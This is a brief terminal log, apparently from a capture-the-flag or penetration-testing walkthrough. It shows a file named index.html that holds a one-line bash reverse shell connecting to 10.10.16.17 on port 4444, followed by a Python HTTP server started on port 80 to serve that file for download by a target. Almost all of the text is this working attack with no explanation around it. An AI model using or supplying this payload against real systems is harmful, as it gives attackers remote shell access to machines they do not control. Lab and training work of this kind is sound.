 ❯ batcat index.html
File: index.html
Size: 56 B
1 #!/bin/bash
2
3 bash -i &> /dev/tcp/10.10.16.17/4444 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...